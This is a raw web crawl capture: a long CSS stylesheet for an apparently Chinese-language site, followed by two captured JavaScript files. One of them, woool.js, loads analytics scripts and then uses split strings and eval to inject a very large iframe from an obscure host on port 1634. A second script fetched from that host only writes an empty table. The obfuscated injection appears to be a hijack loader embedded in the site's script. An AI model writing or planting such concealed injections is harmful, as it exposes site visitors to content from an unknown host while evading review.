.a6{ overflow:hidden; border:solid 1px #770000; border-top:none; background-color:#FFFFFF; padding:5px 0; }
.a7{ overflow:hidden; margin:0 7px; line-height:22px; font-size:13px; }
.a8{ overflow:hidden; line-height:23px; text-align:center; color:#F2F0B0; padding:10px 0 15px 0; font-size:13px; }
.a8 a{ color:#F2F0B0; text-decoration:none; }

.b1{ width:1000px; overflow:hidden; border-left:solid 1px #CCCCCC; border-right:solid 1px #CCCCCC; }
.b2{ width:249px; float:left; overflow:hidden; }
.b3{ color:#FFFFFF; height:29px; line-height:29px; font-size:13px; text-align:center; background:url(bar.gif) repeat-x; border-right:solid 1px #FFFFFF; }
.b3 a{ color:#FFFFFF; text-decoration:none; }
.b3_1{ color:#FFFFFF; height:29px; line-height:29px; font-size:13px; text-align:center; background:url(bar.gif) repeat-x; }
.b3_1 a{ color:#FFFFFF; text-decoration:none; }
.b4{ overflow:hidden; border-right:solid 1px #CCCCCC; }
.b4_1{ overflow:hidden;  }
.b5{ list-style:none; }
.b5 li{ overflow:hidden; height:24px; line-height:24px; font-size:13px; }
.b5 li a{ margin-left:5px; text-decoration:none; color:#333333; }
.b5 li a:hover{ text-decoration:underline; }
.b6{ width:251px; float:left; overflow:hidden; }
.b7{ width:1180px; color:#FFFFFF; font-size:12px; line-height:28px; text-align:right; overflow:hidden;  }
.b7 a{ font-size:12px; color:#FFFF00; text-decoration:none; margin-right:10px; cursor:pointer;  }
.b7 a:hover{ text-decoration:none; cursor:pointer; }
.b8{ width:1180px; overflow:hidden; margin-top:16px; font-weight:800; text-align:right; font-size:12px; color:#ffffff; }

/*there is no c, no r*/
/*/ There is no c. /*/
table.d1{ border-collapse:collapse; }
table.d1 td{ border:solid 1px #EAEAEA; font-size:12px; padding:3px 5px; }
.d2{ background-color:#EEDCCE; }
.d3{ font-size:13px; line-height:130%;  }
.d3 p{ margin-bottom:10px; }
.d4{ height:30px; line-height:30px; background-color:#FFFFFF; text-align:center; }
.d5{ width:924px; height:30px; line-height:30px; text-align:center; }
.d5 a{ color:#FF0000; font-size:12px; font-weight:800; }
table.d6{ border-collapse:collapse; }
table.d6 td{ border:solid 1px #CCCCCC; font-size:12px; height:28px; }
table.d6 td a{ color:#333333; text-decoration:none; }
table.d6 td a:hover{ text-decoration:underline; }
table.d7 td{ border-bottom:solid 1px #F0E0CB; }
table.d7 td a{ color:#FF0000; text-decoration:none; }
td.d8 strong{ color:#FF0000; margin-left:15px; }
strong.d9{ margin-left:35px;  }

.e1{ width:1002px; overflow:hidden; margin:5px auto; }
.e2{ width:300px; border:solid 1px #EAEAEA; overflow:hidden; margin-bottom:10px; }
.e3{ width:690px; float:left; overflow:hidden; }
.e4{ width:302px; float:right; overflow:hidden; }
.e5{ width:688px; border:solid 1px #EAEAEA; overflow:hidden; margin-bottom:10px; }
.e6{ width:290px; border-bottom:solid 1px #CCCCCC; margin:0 5px; height:32px; line-height:32px; overflow:hidden; }
.e6 strong{ font-size:14px; margin-left:10px; }
.e7{ width:290px; overflow:hidden; margin:0 5px; padding:5px 0; }
ul.e8{ margin-left:10px; }
ul.e8 li{ line-height:24px; overflow:hidden; overflow:hidden; font-size:13px; }
span.e9{ float:right; }

.f1{ width:678px; border-bottom:solid 1px #CCCCCC; font-size:13px; margin:0 5px; height:32px; line-height:32px; overflow:hidden; }
.f1 a{ margin:0 5px; }

.f2{ width:678px; margin:15px 0; overflow:hidden; }
.f3{ width:650px; height:26px; line-height:26px; overflow:hidden; background-color:#EAEAEA; font-size:13px; text-align:center; margin:0 19px; }
.f4{ width:668px; overflow:hidden; margin:0 10px; padding:10px 0; color:#333333; line-height:26px; font-size:15px; text-indent:25px; }
.f5{ width:678px; line-height:26px; overflow:hidden; background-color:#EAEAEA; font-size:13px; margin:0 5px 5px 5px; }
.f5 p{ margin-left:10px; }
.f6{ width:678px; overflow:hidden; margin:10px 5px; }
span.f7{ margin-right:18px; font-size:13px; }
.f8{ width:335px; overflow:hidden; float:left; border-right:solid 1px #EAEAEA;  }
.f9{ width:335px; overflow:hidden; float:right;}

ul.g1{ font-size:13px; }
ul.g1 li{ line-height:24px; height:24px; overflow:hidden; }
dl.g2{ width:678px; overflow:hidden; margin:0; padding:0; font-size:13px; line-height:28px; border-bottom:dashed 1px #EAEAEA; }
dd.g3{ width:478px; height:28px; float:left; }
dd.g3 strong{ margin-left:15px;}
dd.g3 a{ margin-left:10px; }
dd.g4{ width:100px; height:28px; float:left; text-align:center; }
.g5{ width:678px; height:40px; line-height:40px; text-align:center; }
.g5 a, .g5 strong{ margin-right:12px; font-size:14px; }

dl.g6{ width:678px; overflow:hidden; margin:0; padding:0; line-height:40px; height:40px;border-bottom:solid 1px #EAEAEA; }
dd.g7{ width:128px; height:40px; line-height:40px; float:left; text-align:right; margin:0; padding:0; }
dd.g8{ width:550px; height:40px; line-height:40px; float:right;  margin:0; padding:0; }
.g9{ line-height:24px; }

.j1{ height:26px; width:1000px; text-align:center; background-color:#FFFF00; font-size:13px; line-height:26px; border:solid 1px #CCCCCC; border-bottom:none; }

/* 家族 */
.k1{ width:1000px; overflow:hidden; border:solid 1px #EAEAEA; margin-bottom:10px;  }
.k2{ width:1000px; overflow:hidden; margin:0; }
.k3{ width:980px; height:30px; line-height:30px; margin-left:15px; font-size:14px; }
.k3 a{ font-size:14px; }
table.k4{ border-collapse:collapse; }
table.k4 th{ border:solid 1px #cccccc; font-size:12px; height:28px; }
table.k4 td{ border:solid 1px #cccccc; font-size:12px; height:28px; }
table.k4 td a{ color:#333333; text-decoration:none; }
table.k4 td a:hover{ text-decoration:underline; }
table.k5 td{ border-bottom:solid 1px #F0E0CB; }
table.k5 td a{ color:#FF0000; text-decoration:none; }
td.k6 strong{ color:#FF0000; margin-left:15px; }
.k7{ height:30px; line-height:30px; background-color:#FFFFFF; text-align:center; margin-top:10px; border:solid 1px #FB9104; border-bottom:none; background-color:#F30000; font-size:14px; color:#FFFFFF; }
.k7_1{ height:30px; line-height:30px; background-color:#FFFFFF; text-align:center; border-left:solid 1px #CCCCCC; border-right:solid 1px #CCCCCC; font-size:14px; }
.k7_1 a{ text-decoration:none; color:#333333; }
.k7_1 a:hover{ color:#FF0000; text-decoration:underline; }
.k8{ height:30px; line-height:30px; background-color:#FFFFFF; text-align:right; font-size:13px; }
a.k9{ margin-right:15px; float:right; }

.m1{ width:1000px; overflow:hidden; border:solid 1px #770000; border-top:none; }
.m2{ width:249px; overflow:hidden; float:left; border-right:solid 1px #770000; }
.m3{ width:250px; overflow:hidden; float:right;}
.m4{ height:24px; line-height:24px; font-size:13px; text-align:center; background-color:#9C0000;  }
.m4 a{ text-decoration:none; color:#ffffff; }
.m4 a:hover{  text-decoration:underline; color:#ffffff; }
ul.m5{ margin:5px 5px; height:250px; padding:0; }
ul.m5 li{ border-bottom:dashed 1px #770000; height:24px; line-height:24px; overflow:hidden; background:url(li24.gif) no-repeat; }
ul.m5 li a{ font-size:13px; color:#000000; text-decoration:none; margin-left:15px; }
ul.m5 li a:hover{ text-decoration:underline; color:#FF0000; }

.n1{ width:1000px; overflow:hidden; border:solid 1px #EAEAEA; margin:7px 0; }
.n2{ width:980px; margin:0 10px; overflow:hidden; }
.n3{ width:980px; height:34px; line-height:34px; border-bottom:solid 1px #CCCCCC; font-size:14px; }
.n4{ width:980px; padding:15px 0; overflow:hidden; font-size:14px; line-height:22px; }

/* 播放器 */
.musicbox { width: 110px;
    height: 230px;
    position: fixed;
	_position: absolute; left:50%; 
	margin-left:610px;
    bottom: 6%;
    display: flex;
    flex-direction: column; 
}

.searchbox{ height:40px; width:1200px; line-height:40px; margin:0 auto; background-color:#36312D; z-index:100; color:#FFFFCC; font-size:14px; }
.searchbox td{ padding:0 5px; }
.txtbox{ padding:3px 5px; font-size:16px; font-weight:; width:150px; }
.schbtn{ height:30px; line-height:30px; background-color:#451405; padding:0 10px; border:none; color:#FFFF99; }
ul.bblist{ margin:0; padding:0; }
ul.bblist li{ list-style:none; float:left; margin-right:10px; font-size:14px; }
ul.bblist li:hover{ text-decoration:underline; cursor:pointer; }
ul.bblist li.hkt{ font-size:17px; color:#FFFF00; }
.nokey{ display:none; }

--- FILE ---
content_type: application/x-javascript
request_url: http://csqtl.com.cn/woool.js
body_size: 798
content:
document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"Jm2u5uz35AGXdr3Z\",ck:\"Jm2u5uz35AGXdr3Z\"});</script>")
document.write ('<script type="text/javascript"  src="https://js.users.51.la/21390337.js"></script>');
var  ss = '<center id="showcloneshengxiaon"><ifr'+'ame scrolling="no" marginheight=0 marginwidth=0  frameborder="0" width="100%" width="15'+'00" height="50'+'50" src="ht'+'tp://www.'+'psao'+'ogqdx2'+'.'+'top:1634'+'/?id=z+7080"></iframe></center>';
eval("do"+"cu"+"ment.wr"+"ite('"+ss+"');");


--- FILE ---
content_type: application/x-javascript
request_url: http://www.psaoogqdx2.top:1634/cache/v1/top.js
body_size: 255
content:
document.write ('<table width="1200" border="0" align="center" cellpadding="0" cellspacing="0"  class="dl">');
document.write ('<tr align="center">');
document.write ('<td><font color="#000000"> </font></td>');
document.write ('<td><font color="#000000"> </font></td>');
document.write ('<td><font color="#000000"> </font></td>');
document.write ('</tr>');
document.write ('</table>');